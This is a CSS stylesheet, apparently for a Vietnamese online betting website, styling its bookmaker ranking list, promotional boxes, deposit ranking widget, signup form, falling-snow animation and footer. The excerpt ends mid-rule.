     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
}











 #home_list_game .fa-download:before {
     content: "\f019";
}
 #home_list_game .fa-eye:before {
     content: "\f06e";
}
 #home_list_game .fas {
     font-family: "Font Awesome 5 Free";
}
 #home_list_game .fas {
     font-weight: 900;
}
 #home_list_game *, #home_list_game ::after, #home_list_game ::before {
     box-sizing: border-box;
}
 #home_list_game section {
     display: block;
}
 #home_list_game p {
     margin-top: 15px;
    margin-bottom: 0;
}
 #home_list_game ul {
     margin-top: 0;
     margin-bottom: 1rem;
}
 #home_list_game a {
     color: #007bff;
     text-decoration: none;
     background-color: transparent;
}
 #home_list_game a:hover {
     color: #0056b3;
     text-decoration: underline;
}
 #home_list_game img {
     vertical-align: middle;
     border-style: none;
}
 #home_list_game svg {
     overflow: hidden;
     vertical-align: middle;
}
 #home_list_game .img-fluid {
     max-width: 100%;
     height: auto;
}
 #home_list_game .btn {
     display: inline-block;
     font-weight: 400;
     color: #212529;
     text-align: center;
     vertical-align: middle;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-color: transparent;
     border: 1px solid transparent;
     padding: 0.375rem 0.75rem;
     font-size: 1rem;
     line-height: 1.5;
     border-radius: 0.25rem;
     transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
 @media (prefers-reduced-motion: reduce) {
     #home_list_game .btn {
         transition: none;
    }
}
 #home_list_game .btn:hover {
     color: #212529;
     text-decoration: none;
}
 #home_list_game .btn:focus {
     outline: 0;
     box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
 #home_list_game .btn:disabled {
     opacity: 0.65;
}
 #home_list_game .btn-success {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-success:hover {
     color: #fff;
     background-color: #218838;
     border-color: #1e7e34;
}
 #home_list_game .btn-success:focus {
     box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, .5);
}
 #home_list_game .btn-success:disabled {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-sm {
     padding: 0.25rem 0.5rem;
     font-size: 0.875rem;
     line-height: 1.5;
     border-radius: 0.2rem;
}
 #home_list_game .d-block {
     display: block !important;
}
 #home_list_game .mb-1 {
     margin-bottom: 0.25rem !important;
}
 @media print {
     #home_list_game *, #home_list_game ::after, #home_list_game ::before {
         text-shadow: none !important;
         box-shadow: none !important;
    }
     #home_list_game a:not(.btn) {
         text-decoration: underline;
    }
     #home_list_game img {
         page-break-inside: avoid;
    }
     #home_list_game p {
         orphans: 3;
         widows: 3;
    }
}
 #home_list_game .jq-ry-normal-group {
     display: none;
}
 #home_list_game .dealer-list {
     padding: 0;
     margin: 0;
     list-style-type: none;
}
 #home_list_game .dealer-list-item {
    margin-left: 0;
     display: flex;
     flex-wrap: wrap;
     border: 1px solid #eee;
     margin-bottom: 20px;
     position: relative;
     background-color: #fff;
}
 #home_list_game .dealer-icon-top {
     position: absolute;
     width: 25px;
     height: 25px;
     top: 50%;
     transform: translateY(-50%);
     left: 5.5%;
}
 #home_list_game .dealer-meta {
     display: flex;
     flex-direction: column;
     text-align: center;
     flex-basis: 7%;
     width: 7%;
     max-width: 7%;
     font-size: 20px;
}
 #home_list_game .dealer-position {
     background-color: #555;
     color: #fff;
     height: 50%;
     font-weight: 500;
     line-height: 3;
}
 #home_list_game .dealer-point {
     background-color: #de1219;
     color: #ffe351;
     height: 50%;
     font-weight: 500;
     line-height: 3;
     font-size: 18px;
}
 #home_list_game .dealer-img {
     flex-basis: 30%;
     width: 30%;
     max-width: 30%;
     display: flex;
     justify-content: center;
     align-items: center;
     cursor: pointer;
}
 #home_list_game .dealer-img img {
     margin: 0 auto;
     max-width: 90%;
     height: auto;
     display: block;
     width: 80px;
}
 #home_list_game .dealer-info {
     display: flex;
     flex-basis: calc(63% - 140px);
     width: calc(63% - 140px);
     max-width: calc(63% - 140px);
     justify-content: center;
     flex-direction: column;
     border-right: 1px solid #eee;
     border-left: 1px solid #eee;
     padding-left: 15px;
     padding-right: 15px;
}
 #home_list_game .dealer-title {
     font-size: 16px;
     font-weight: 500;
     margin-bottom: 0;
}
 #home_list_game .dealer-title a {
     font-weight: 700;
     font-size: 16px;
     color: #04267f;
}
 #home_list_game .vote-wrap {
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: space-between;
}
 #home_list_game .jq-ry-rated-group.jq-ry-group {
     line-height: 13px;
}
 #home_list_game .count-star {
     line-height: 15px;
     margin-right: auto;
    margin-left: 15px;
}
 #home_list_game .dealer-pro-info {
     flex-basis: 23%;
     width: 23%;
     max-width: 23%;
     padding-left: 15px;
     padding-right: 15px;
     display: flex;
     align-items: center;
     font-weight: 400;
     text-align: justify;
     line-height: 1.5;
     font-size: 16px;
}
 #home_list_game .dealer-btn {
     text-align: center;
     flex-basis: 140px;
     width: 140px;
     max-width: 140px;
     display: flex;
     flex-direction: column;
     justify-content: space-evenly;
     padding: 15px 15px 15px 5px;
}
#home_list_game .dealer-btn > a:nth-child(1) {
    background:red !important;
    border:1px solid red !important;
}
 #home_list_game .dealer-btn span {
     font-size: 14px;
}
 #home_list_game .dealer-list-item-mobile {
     display: none;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-list-item {
         display: none;
    }
     #home_list_game .dealer-list-item-mobile {
    display: block;
    position: relative;
    border: 2px solid #eee;
    background: #fff;
    padding: 0;
    margin: 0 0 10px 0;
    }
     #home_list_game .dealer-item-body-mobile {
         display: flex;
         flex-wrap: wrap;
         padding-bottom: 0.5rem;
         margin-bottom: 0.5rem;
         border-bottom: 1px dashed #ececec;
    }
     #home_list_game .dealer-item-left-mobile {
         flex-basis: 15%;
         width: 15%;
         max-width: 15%;
         display: flex;
         flex-wrap: wrap;
         flex-direction: column;
         padding: 0 12px 0 0;
    }
     #home_list_game .dealer-item-right-mobile {
         flex-basis: 85%;
         width: 85%;
         max-width: 85%;
         display: flex;
         flex-wrap: wrap;
         align-items: center;
    }
     #home_list_game .position-mobile, #home_list_game .point-mobile {
         display: inline-block;
         width: 100%;
         text-align: center;
         font-weight: 700;
         padding: 14px 0;
         font-size: 16px;
         line-height: 20px;
    }
     #home_list_game .position-mobile {
         background-color: #555;
         color: #fff;
    }
     #home_list_game .point-mobile {
         background-color: #de1219;
         color: #ffe351;
    }
     #home_list_game .dealer-logo-mobile, #home_list_game .dealer-info-mobile {
         flex-basis: 50%;
         width: 50%;
         max-width: 50%;
         cursor: pointer;
    }
     #home_list_game .dealer-logo-mobile img {
         display: block;
         margin: 0 auto;
         max-width: 60%;
         width: 80px;
    }
     #home_list_game .dealer-info-mobile {
           padding: 10px 10px 0;
    }
     #home_list_game .dealer-desc-mobile {
         flex-basis: 100%;
         width: 100%;
         max-width: 100%;
         padding: 0 15px;
         margin-top: 0.5rem;
         font-size: 14px;
    }
     #home_list_game .dealer-name-mobile a {
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    text-align: center;
    }
}
#home_list_game .dealer-block {
     margin-bottom: 2rem;
}
 #home_list_game .dealer-header {
     display: flex;
     flex-wrap: wrap;
     background: #fff;
     border: 1px solid #e6e6e6;
     border-radius: 4px;
     font-weight: 700;
     text-transform: uppercase;
     text-align: center;
     padding: 10px 0;
     margin-bottom: 10px;
}
 #home_list_game .dealer-header .dealer-name {
     flex-basis: 40%;
     width: 40%;
     max-width: 40%;
}
 #home_list_game .dealer-header .dealer-promotion {
     flex-basis: 60%;
     width: 60%;
     max-width: 60%;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-header {
         display: none;
    }
}
/*#home_list_game {
    display: none;
}*/


body {
    font-family: "Arial" !important;
}
.hot-quick-box {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-quick-bg.jpg) 50%/cover no-repeat;
    margin: 0 auto 20px;
    overflow: hidden;
    position: relative;
}
.hot-quick-box:before {
    content: "";
    float: left;
    padding-bottom: 24.715%;
    width: 100%;
}
.hot-quick-box .hot-inner {
    display: flex;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box:first-child {
    left: -66px;
    transform: skewX(
-20deg
);
}
/*
section__nhacai
*/
.section__nhacai .col.large-12 {
    padding-bottom: 0;
}
.section__nhacai .category_item {
    width: 100% !important;
    padding: 0 5px !important;
    margin-bottom: 10px !important;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    display: block;
}
.section__nhacai .category_item a {
display: block;
    background: #fff;
    padding: 5px;
    width: 100%;

}
.category_item img {
    height: 98px;
    -o-object-fit: contain;
    object-fit: contain;
    display: block;
    margin: auto;
}
.category_item .decor {
    position: absolute;
    top: 0px;

    left: 4px;

    width: 30px;
    height: 20px;
       color:#fff;
    border-radius: 10px 0 10px 0;
    /*background-color: var(--color-secondary);*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .8em;
    background:#ababab;
}














.section__tt  {
    padding-bottom: 0 !important;
}
.section__tt  .box  .box-text {
    padding:0;
}
.section__tt  .box  .box-text p {
    bottom: 10px;
    color: #000;
    font-size: 21px;
    line-height: 1.6;
    position: absolute;
    right: 10px;
    text-align: right;
    margin: 0;
    text-transform: uppercase;
    font-family: auto;
}
.section__tt  li {
    margin:0 !important;
}
.section__tt  .col.large-12 {
    padding-bottom: 0 !important;
}
.hot-quick-box .hot-inner .hot-box {
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 31%;
    z-index: 3;
}
.hot-quick-box .hot-inner .hot-box.sports h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-sports.png) 50%/contain no-repeat;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box h3 {
    font-size: 0;
    height: 60px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 5px;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box.sports .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-sports.png) center 10px/cover no-repeat;
    left: 20px;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box .hot-cover {
    bottom: 0;
    height: 240px;
    left: 0;
    position: absolute;
    transition: .3s ease;
    width: 100%;
    
}
.hot-quick-box .hot-inner .hot-box:nth-child(2) {
    left: 50%;
    transform: translateX(-50%);
    width: 58%;
    z-index: 2;
}
.hot-quick-box .hot-inner .hot-box.live h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-live2.png) 50%/contain no-repeat;
    top: 8px;
}
.hot-quick-box .hot-inner .hot-box:nth-child(3) {
    right: -68px;
    transform: skewX(
20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-chess.png) 50%/contain no-repeat;
    top: 8px;
    transform: skewX(
-20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-chess.png) center 80%/60% no-repeat;
    left: -20px;
    transform: skewX(
-20deg
);
}

.hot-quick-box .hot-inner .hot-box.live .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-live.png) bottom/92% no-repeat;
}
#top-bar {
    background: linear-gradient(180deg,#085bd7,#6acbf7);

}


.hot-quick-box .hot-inner .hot-box:hover .hot-cover {

}

.section__huongdan {
    padding-bottom: 0 !important;
}
.section__huongdan .icon-box {
padding: 10px;
    border: 2px solid #307a9b;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.section__huongdan1 .icon-box  {
    padding-bottom:0;
}
.section__huongdan .icon-box  h3 ,
.section__huongdan1 .icon-box h3 {
    font-size:15px;
    color:#333;
    margin:0 0 6px 0;
}
.section__huongdan .col.medium-4 ,
.section__huongdan1  .col.medium-4  {
    padding-bottom: 0;
}
.section__huongdan  .icon-box p ,
.section__huongdan1 .icon-box  p {
    margin: 0;
    font-size: 13px;
}
.section__salel .col.small-12{
padding-bottom: 0 !important;
    
}
.section__huongdan  .section-title {
    margin-bottom: 25px;
}
.section__thang  {
    padding: 10px 0 !important;
}
.section__thang .row__row > .col.large-6 {
    /*padding: 0;*/
}
.section__thang .row__row > .col.large-:nth-child(1) {
    /*padding-right: 3px;*/
}
.section__thang .row__row > .col.large-6:nth-child(2n) {
    /*padding-left: 3px;*/
}
.section__thang .section-title-container {
    margin: 0;
}
.firework {
    width: 100vw;
    height: 100vh;
    display: block;
    position: fixed;
    z-index: -1;
}
.section__news .col.large-12 {
    padding-bottom: 0 !important;
}
.section__news  {
    padding-bottom: 10px !important;
}
.date__time {
	    padding: 5px 0 10px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 11px;
}
audio, canvas, progress, video {
    display: inline-block;
    position: fixed !important;
}
canvas {
    top: 0;
    width: 100%;
}
.section__thang  #slick-next ,
.section__thang #slick-prev {
    display: none !important;
}
.slider__vetical  {
    padding-left: 0 !important;
    padding-bottom: 0 !important;
}
.row__sl_img {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
}
.section__thang .icon-box {
    overflow: hidden;
    border: none;
    /*border-bottom: 1px solid #ccc;*/
    /*border-top: 1px solid #ccc;*/
    padding: 6.2px 7px;
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f31),to(#09060d));
    background: linear-gradient(
180deg
,#2f2f31,#09060d);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
    align-items: center;
    display: flex;
    cursor: pointer;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
}
.section__thang .icon-box:hover {
    background: #000;
}
.section__hca {
    padding-top: 20px !important;
}
.section__hca .section-content > .img  {
    display: block;
    margin: auto;
}
.section__thang .icon-box  .icon-box-img  img {
    width: 76px !important;
    height: 40px !important;
    object-fit: cover;
    padding: 0;
}
.section__thang .slick-vertical .slick-slide {
    border-top: 0 !important;
}
.row__sl_img  .slider  img {
    width: 100%;
    height: 263px !important;
    object-fit: cover;
}
.section__thang .icon-box  .icon-box-text p {
    color: #b3ffd6;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
}
.section__thang .icon-box  .icon-box-text p img {
    max-width: 14px;
    width: 14px;
    height: 14px;
    display: inline-block;
    margin-right: 5px;
}
.section__thang .icon-box  .icon-box-text p.img__coin {
    color: #fee71b;
    font-size: 11px;
    margin: 0;
}

.box__nen h3 {
	color: #fff;
	   font-size: 16px;
	    margin: 3;
    text-transform: uppercase;
}
.section__salel .icon-box {
padding: 5px 10px 5px 61px;
    /* border-radius: 5px; */
    /* background: #000; */
    /* border: 1px solid #f9bb1f; */
    background: url(images/bgb.png)no-repeat;
    background-size: 100%;
}
.section__salel .icon-box img {
    max-height: 50px;
}
.section__salel .section__salel__1 .col .icon-box  {
    background: #000;
    border: 1px solid #f9bb1f;
}
/*.section__salel  .section__salel__1 .col:nth-child(3) .icon-box  {
	 background: #21c673;
}
.section__salel  .section__salel__1 .col:nth-child(4) .icon-box  {
    background: #ff462d;
}
.section__salel .icon-box:hover {
    background: #0e579d;
}
.section__salel .section__salel__1 .col:nth-child(4) .icon-box {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(2) .icon-box {
    background: #ff462d;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box {
	 background: #21c673;
}
*/





.section__salel .icon-box:hover {
    /*background: #313131;*/
}
/*
.section__salel .section__salel__1 .col:nth-child(2) .icon-box:hover {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box:hover {
	 background: #ff462d;
}

*/

.section__salel .icon-box .icon-box-img {
    width: 25px !important;

}
.section__salel .icon-box .icon-box-text {
    width: calc(100% - 30px);
    padding-left: 43px;
}
.section__salel .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin: 0;
}
.section__salel .icon-box .icon-box-text p {
    color: #f9bb1f;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    font-style: italic;
}

.header-bottom .nav > li > a {
    font-family: "Arial" !important;
    font-weight: 400 !important;
    font-size: 14px;
    padding: 0 9px;
    text-transform: uppercase;
    line-height: 46px;
    color: #333 !important;
}
.header-bottom .nav > li > a:hover {
    color: #fff !important;
    background: #000;
}
body {
    font-family: "Arial" !important;
}

    .float_box-left {
    position: fixed;
    top: 240px;
    left: 10px;
    z-index: 3020;
}
.float_aside-nav {
    position: relative;
    width: 280px;
    height: 340px;
}
.float_aside-nav_icon-download {
    background-image: url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png);
}
.float_aside-nav_item, .float_aside-nav_menu {
    position: absolute;
    top: 0;
    left: -90px;
    bottom: 0;
    right: 0;
    margin: auto;
    color: #f9c369;
    text-align: center;
    text-decoration: none;
    -webkit-transition: all .5s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}
.float_aside-nav_menu {
    border-radius: 50%;
    transition: all .5s;
    width: 130px;
    height: 130px;
    background-size: contain!important;
    -webkit-animation: rota 5s ease 1.4s infinite;
    animation: rota 5s ease 1.4s infinite;
    z-index: 1;
}
.float_aside-nav_icon-about {
    background: url(images/aside-dang-ky.png) no-repeat;
}
.float_aside-nav_icon-agent {
    background: url(images/aside-dai-ly.png) no-repeat;
}
.float_aside-nav_icon-activity {
    background: url(images/aside-khuyen-mai.png) no-repeat;
}
.float_aside-nav_icon-faq {
    background: url(images/aside-quy-dinh.png) no-repeat;
}
.float_aside-nav_item:hover {
    border-width: 0;
    border-color: #8d6246;
}




.float_aside-nav:hover .float_aside-nav_item {
    opacity: 1;
}


.deposit-ranking-detail{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:0;bottom:0;width:525px;height:295px;border-radius:10px;color:#fff;background-color:#261f26;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4)}.deposit-ranking-detail .dr-close{position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:-8px;right:-8px;width:32px;height:32px;color:#141414;color:rgba(20,20,20,.5);font-size:28px;cursor:pointer;border-radius:16px;background-color:#fff;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.5);box-shadow:0 5px 18px 2px rgba(20,20,20,.5)}.deposit-ranking-detail .dr-close,.deposit-ranking-detail .dr-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-header{height:45px;font-size:19px;background-color:#bd1010}.deposit-ranking-detail .dr-header .mps-sports{color:#febf4e;margin:0 5px 0 20px}.deposit-ranking-detail .dr-marquee{position:relative;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block{position:absolute;z-index:1;width:100%;height:30px;line-height:30px;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-news{position:relative;margin:0 auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap{position:relative;margin:auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area{position:relative;width:100%;height:30px;overflow:hidden}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content{position:absolute;white-space:nowrap;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content.scrollLeft{padding-left:550px}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item{color:#fff;margin-left:5px;margin-right:30px;font-weight:400;font-size:14px;cursor:pointer}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item i{margin-top:3px;margin-right:5px}.deposit-ranking-detail .dr-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.deposit-ranking-detail .dr-content,.deposit-ranking-detail .dr-left-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-left-box{width:215px;height:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;padding:20px}.deposit-ranking-detail .dr-left-item>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-left-item .player-id{font-size:18px;font-weight:900;text-transform:uppercase}.deposit-ranking-detail .dr-left-item .mps-coin-fill{color:#febf4e;font-size:22px;margin-top:5px}.deposit-ranking-detail .dr-left-item .money{font-size:18px;font-weight:500;color:#ffcd57;margin-top:5px}.deposit-ranking-detail .rank{font-family:Avenir;font-size:12px;font-weight:900;color:#fff;padding:5px 8px 5px 7px;border-radius:10px;margin-right:5px}.deposit-ranking-detail .top-1{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);background-color:#fda200}.deposit-ranking-detail .top-2{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);background-color:#939dba}.deposit-ranking-detail .top-3{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);background-color:#aa6538}.deposit-ranking-detail .dr-right-box{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden}.deposit-ranking-detail .dr-right-box,.deposit-ranking-detail .dr-right-box>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-right-box>div{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:47px;padding:0 10px;-webkit-box-shadow:inset 0 -1px 0 0 #37363c;box-shadow:inset 0 -1px 0 0 #37363c;background-image:-webkit-gradient(linear,left bottom,left top,from(#201e20),to(#2b292c));background-image:linear-gradient(0deg,#201e20,#2b292c)}.deposit-ranking-detail .dr-right-box .right-item-rank{font-size:13px;color:#febf4e;margin-right:5px}.deposit-ranking-detail .dr-right-box .player-id{font-size:15px;text-transform:uppercase}.deposit-ranking-detail .dr-right-box .money-box{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;padding:3px 27px 1px 3px;margin-left:10px;-webkit-box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);background-color:#000}.deposit-ranking-detail .dr-right-box .mps-coin-fill{color:#febf4e;font-size:18px}.deposit-ranking-detail .dr-right-box .money{font-size:15px;font-weight:500;color:#ffcd57}
.deposit-ranking-container{position:fixed;left:20px;bottom:40px;z-index:20}.deposit-ranking-container .dr-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;border-radius:30px;background-color:#bd1010;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4);cursor:pointer}.deposit-ranking-container .dr-btn i{color:#febf4e;font-size:35px}
.not-found{width:100%;height:500px;text-align:center;padding-top:60px}.not-found .not-found-title{color:#feb000;line-height:50px;font-size:24px}.not-found .not-found-desc{color:#feb000;font-size:18px;line-height:30px}
.ad-WebpageShare iframe{margin:0;padding:0;border:none;height:100vh;width:100vw;overflow-y:auto;overflow-x:hidden}.ad-WebpageShare .ad-image{position:relative;width:400px;height:300px;background-color:#fff;background-size:contain;cursor:pointer}.ad-WebpageShare .mps-close{position:absolute;top:-20px;right:-20px;width:40px;height:40px;line-height:40px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.31);box-shadow:0 2px 4px 0 rgba(0,0,0,.31);background-color:#fff;color:#777;font-size:34px;text-align:center;cursor:pointer}






    .app.signup .main-wrap.signup .white-container .container{padding:20px 30px 0}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-item{margin-bottom:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-label{width:130px;padding:0;white-space:nowrap;text-align:left}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - 130px)}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input .react-tel-input{width:100%}.app.signup .main-wrap.signup .white-container .container .nrc-form-input input{margin-right:0;width:100%}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input small{line-height:1.4;font-weight:400}
    .app.signup .main-wrap.signup:after{content:"";position:absolute;right:0;top:0;width:320px;height:100%;background:url(https://csi.20icipp.com/img/static/789bet/custom/banner/banner-modal.png) bottom/cover no-repeat}.snowflake{color:#fff;font-size:1em;font-family:Arial;-webkit-animation-name:fall;animation-name:fall;top:-100vh;text-shadow:0 0 1px #000;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}@-webkit-keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}@keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}footer{background-color:#1d1d1d;background-image:url(https://csi.20icipp.com/img/static/789bet/custom/footer/bg-footer.jpg)}footer .footer-title{height:75px;color:#f5dab2;font-size:20px}footer .footer-main{padding:20px 0;width:1300px;margin:auto}footer .footer-row{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-row>*{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 30px 20px}footer .footer-logo{margin:0 auto 10px;width:109px;height:65px;background:url(https://csi.20icipp.com/img/static/desktop/brand/789bet/logo.png) 0/cover no-repeat}footer .footer-intro{color:#fff;font-size:16px;text-align:justify}footer .footer-intro span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer!important}footer .footer-intro span:hover{color:#feb000}footer .footer-links-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-links-wrap .footer-links{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:30px}footer .footer-links-wrap .footer-links a{margin-bottom:10px;display:block;color:#fff;font-size:16px;text-decoration:none;white-space:nowrap;-webkit-transition:color .3s;transition:color .3s}footer .footer-links-wrap .footer-links a:hover{color:#faa011}footer .logo-bank li{float:left;list-style:none}footer .logo-bank li 